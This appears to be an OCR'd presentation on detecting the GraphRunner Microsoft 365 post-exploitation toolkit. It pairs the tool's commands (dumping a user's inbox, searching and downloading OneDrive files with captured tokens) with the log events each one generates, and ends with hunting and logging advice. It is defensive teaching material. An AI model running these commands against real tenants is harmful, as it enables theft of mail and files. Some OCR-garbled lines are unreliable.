- Open restricted files with the immersive reader
- Text to speech for unmanaged files and restriction bypass



## Get Email and Write It To a File

Get-Inbox -token \$apptokens -userid tim.smith\_admin@lunarstiiiness.com -TotalMessages 500 -OutFile ./timmail.txt

| EVENTS PIVOT                | Q Search events                                         |                             |                |                                                                                        |                                                                                                    |             |                                        |           |                       |
|-----------------------------|---------------------------------------------------------|-----------------------------|----------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------|-----------|-----------------------|
| TIMESTAMP                   | EVENT                                                   | METADATA.PRODU              | PRINCIPAL.IP   | NETWORK.HTTP.USER_AGENT                                                                | TARGET.URL                                                                                                    | NETWORK.HTT | TARGET.USER.USERID                     | TARGET.A  | METADATA.PRODUCT_NAME |
| 2024-02-<br>05T18:33:23.831 | STATUS_UPDATE   MICROSOFT GRAPH ACTIVITY   34.152.40.90 | Microsoft Graph<br>Activity | 34.152.40.90   | Mozilla/5.0 (Windows NT 10.0; Microsoft Windows<br>10.0.14393; en-US) PowerShell/7.3.0 | https://graph.microsoft.com/v1.0/users/ti<br>m.smith_admin@lunarstiiiness.com/mail<br>Folders/Inbox/messages?\$top=500 | 200         | [Unknown]                              | [Unknown] | Graph API Activity    |
| 2024-02-<br>05T18:33:20.000 | [Mo Subject]                                            | MailItemsAccessed           | 20.190.139.171 | Client=REST;;                                                                          | [Unknown]                                                                                                    | [Unknown]   | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365            |
| 2024-02-<br>05T18:33:20.000 | [Mo Subject]                                            | MailItemsAccessed           | 20.190.139.171 | Client=REST;;                                                                          | [Unknown]                                                                                                    | [Unknown]   | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365            |
| 2024-02-<br>05T18:33:20.000 | EMAIL_UNCATEGORIZED [No Subject]                        | MailItemsAccessed           | 20.190.139.171 | Client=REST;;                                                                          | [Unknown]                                                                                                    | [Unknown]   | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365            |
| 2024-02-<br>05T18:33:20.000 | [No Subject]                                            | MailItemsAccessed           | 20.190.139.171 | Client=REST;;                                                                          | [Unknown]                                                                                                    | [Unknown]   | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365            |
| 2024-02-<br>05T18:33:20.000 | [Mo Subject]                                            | MailItemsAccessed           | 20.190.139.171 | Client=REST;;                                                                          | [Unknown]                                                                                                    | [Unknown]   | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365            |
| 2024-02-<br>05T18:33:20.000 | [Mo Subject]                                            | MailItemsAccessed           | 20.190.139.171 | Client=REST;;                                                                          | [Unknown]                                                                                                    | [Unknown]   | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365            |
| 2024-02-<br>05T18:33:20.000 | [MO Subject]                                            | MailItemsAccessed           | 20.190.139.171 | Client=REST;;                                                                          | [Unknown]                                                                                                    | [Unknown]   | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365            |

## UI v API

UI will be the IP of the system; API will be a Microsoft address

Session ID in the UI

Client Application ID in the API - Know which of your applications use API to access mail

| EVENTS PIVOT                | Q Search events                  |                   |                |                                |                                          |                                        |                                                                                                  |                                        |           |            |
|-----------------------------|----------------------------------|-------------------|----------------|--------------------------------|------------------------------------------|----------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------|-----------|------------|
| TIMESTAMP                   | EVENT                            | METADATA.PROD     | PRINCIPAL.IP   | NETWORK.HTTP                   | NETWORK.SESSION_ID                       | TARGET.LA                              | TARGET.LABELS.VALUE                                                                              | TARGET.USER.USERID                     | TARGET.AP | METADATA   |
| 2024-02-<br>05T22:19:02.000 | [No Subject]                     | MailItemsAccessed | 34.134.129.65  | Client=OWA;Action=<br>ViaProxy | c8c51e09-e40e-45a4-869c-<br>f2d4f95bdc62 | MailboxGuid<br>user_key                | 6afa252e-8c1b-449e-9919-7a2ec03764d7<br>10032002333B5A86                                         | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365 |
| 2024-02-<br>05T22:19:02.000 | [No Subject]                     | MailItemsAccessed | 34.134.129.65  | Client=OWA;Action=<br>ViaProxy | c8c51e09-e40e-45a4-869c-<br>f2d4f95bdc62 | MailboxGuid<br>user_key                | 6afa252e-8c1b-449e-9919-7a2ec03764d7<br>10032002333B5A86                                         | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365 |
| 2024-02-<br>05T18:38:00.000 | [No Subject]                     | MailItemsAccessed | 20.190.139.169 | Client=REST;;                  | [Unknown]                                | MailboxGuid<br>ClientAppId<br>user_key | 6afa252e-8c1b-449e-9919-7a2ec03764d7<br>5d4a49ce-da25-4992-98a6-d7ca09adc35c<br>10032002333B5A86 | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365 |
| 2024-02-<br>05T18:38:00.000 | EMAIL_UNCATEGORIZED [No Subject] | MailItemsAccessed | 20.190.139.169 | Client=REST;;                  | [Unknown]                                | MailboxGuid<br>ClientAppId<br>user_key | 6afa252e-8c1b-449e-9919-7a2ec03764d7<br>5d4a49ce-da25-4992-98a6-d7ca09adc35c<br>10032002333B5A86 | tim.smith_admin@luna<br>rstiiiness.com | Exchange  | Office 365 |

## Invoke-SearchSharePointAndOneDrive

```
PS C:\GraphRunner> Invoke-SearchSharePointAndOneDrive -Tokens $apptokens -searchterm 'filetype:pdf
   Using the provided access tokens.
   Found 10 matches for search term filetype:pdf
Result [0]
File Name: cloud-adoption-framework.pdf
Location: https://th7sz-my.sharepoint.com/personal/tim_smith_admin_lunarstiiiness_com/Documents/career/cloud-adoption-framework.pdf
Created Date: 07/07/2023 13:25:14
ast Modified Date: 11/12/2018 14:58:57
Size: 2.35 MB
File Preview: The Google Cloud Adoption Framework Table of Contents Part 1: Executive summary A unified approach to the cloud \dots
DriveID & Item ID: b! ButpAIGFkmM3xLHDxYhTHkvw1XfOyRDmDsuLr2IybkX5virtCWQT6aTi1V0q1hZ\:01ESDSWM7YYDTFOAMU2VGJXZAMHX5GNAOL
[*] Do you want to download any of these files? (Yes/No)
                     Enter the result number(s) of the file(s) that you want to download. Ex. "0,10,24"
                       ce-DriveFileDownload: C:\GraphRunner\GraphRunner.ps1:5191
                  ine
                  5191
                          ... -Tokens $tokens -DriveItemIDs $specificfileinfo.driveitemids -FileNa ...
                     Do you want to download any more files? (Ves/No)
```

34.152.40.90

## Invoke-DriveFileDownload

PS C:\GraphRunner> Invoke-DriveFileDownload -tokens \$apptokens -FileName "cloud-strategy.pdf" -DriveItemIDs "b!\_ButpAIGFkmM3xLHDxYhTHkvw1XfOyRDmDsuLr2IybkX5virtCWQT6aTi1V0q1hZ\:01ESDSWM7YYDTFOAMU2VGJXZAMHX5GNAOL" [\*] Now downloading cloud-strategy.pdf

| EVENTS PIVOT                | Q Search events                                                                      |                          |              |         |                                                                                   |            |                                                                                                    |             |               |               |
|-----------------------------|--------------------------------------------------------------------------------------|--------------------------|--------------|---------|-----------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|-------------|---------------|---------------|
| TIMESTAMP                   | EVENT M                                                                              | METADATA.PRODUCT_EVE     | PRINCIPA     | AL.IP   | NETWORK.HTTP.USER_AGENT                                                           |            | SRC.URL                                                                                                    | TARGET.APP  | INTERMEDI     | ARY.APPLICATI |
| 2024-02-<br>05T18:47:03.000 | USER_RESOURCE_UPDATE_CONTE<br>tim.smith_admin@lunarstiiine F<br>ss.com - FinanceEval | ile Downloaded           | 34.152.40    | 0.90    | Mozilla/5.0 (Windows NT 10.0; M<br>Windows 10.0.14393; en-US)<br>PowerShell/7.3.0 | /licrosoft | https://th7sz-<br>my.sharepoint.com/personal/tim_smith_admin<br>_lunarstiiiness_com/Documents/career/cloud-<br>adoption-framework.pdf | FinanceEval | OneDrive      |               |
| EVENTS PIVOT                | Q Search events                                                                      |                          |              |         |                                                                                   |            |                                                                                                    |             |               |               |
| TIMESTAMP                   | EVENT                                                                                | METADATA                 | PRINCIPAL.IP | NETWORK | K.HTTP.USER_AGENT                                                                 | TARGET.UR  | Ĺ                                                                                                    |             |               | NETWORK.HTTP  |
| 2024-02-<br>05T18:47:03.256 | STATUS_UPDATE   [MICROSOFT GRAPH ACTIVIT<br>34.152.40.90                             | Microsoft Graph Activity | 34.152.40.90 |         | .0 (Windows NT 10.0; Microsoft<br>10.0.14393; en-US)<br>ell/7.3.0                 |            | oh.microsoft.com/v1.0/drives/b!_ButpAlGFkmM3xLHDxYl<br>V0q1hZ//items/01ESDSWM7YYDTFOAMU2VGJXZAMHX50                                   |             | Lr2lybkX5virt | 302           |

# Supplemental

Invoke-DeleteOAuthApp

Invoke-DeleteGroup

Invoke-RemoveGroupMember

Invoke-DriveFileDownload

Invoke-CheckAccess

#### Invoke-AutoOAuthFlow

Automates OAuth flow by standing up a web server and listening for auth code

#### Invoke-HTTPServer

 Basic web server to use for accessing the emailviewer that is output from Invoke-SearchMailbox

#### Invoke-BruteClientIDAccess

Test different ClientID's against MSGraph to determine permissions

## Invoke-ImportTokens

Import tokens from other tools for use in GraphRunner



Get-UserObjectID

## **GUI**

Replaces **some** of the PowerShell functions with a UI to work with

Potentially streamlines data collection



# Finding the Right Signal to Noise Ratio

Tuning is needed for these data sources

Polling for log events will generate Graph API Activity logs

Legitimate API calls to MS Services will generate events as well

https://learn.microsoft.com/en-us/defender-cloud-apps/network-requirements

| > | 2024-02-05T02:48:00.000 | DETECTION audit:directoryAudits | directoryAudits | 4789 |
|---|-------------------------|---------------------------------|-----------------|------|
| > | 2024-02-05T02:48:00.000 | DETECTION audit:signIns         | signIns         | 1288 |

```
□ U target.url: "https://graph.microsoft.com/v1.0/auditLogs/signIns?

%24filter=createdDateTime+gt+2024-01-30T18%3A18%3A54Z+and+createdDateTime+le+2024-01-
30T18%3A30%3A12.222223703Z"
```

# Closing Thoughts

Discussed detection/hunting ideas throughout

Many of these actions are viewed "as-designed" capabilities

Once a token is granted into the system, you have a fair amount of leeway within the app and associated permissions granted

Additional logging beyond standard Office 365 and Azure AD Directory should be considered

- Graph API Activity shows promise, particularly for reconnaissance and enumeration
- Non-Interactive Sign-in Logs can be noisy but can provide visibility that won't be there
  otherwise

Think about your token refresh strategy and the frequency of login required - CAP

# Handy Links

## Black Hills Information Security

- <a href="https://www.youtube.com/watch?v=o29jzC3deS0">https://www.youtube.com/watch?v=o29jzC3deS0</a> (Video)
- https://www.blackhillsinfosec.com/introducing-graphrunner/ (Blog)

## Invictus Blogs

- https://www.invictus-ir.com/news/a-defenders-guide-to-graphrunner-part-i
- https://www.invictus-ir.com/news/a-defenders-guide-to-graphrunner-part-ii

## **OAuth Flow**

https://learn.microsoft.com/en-us/entra/identity-platform/v2-oauth2-auth-code-flow

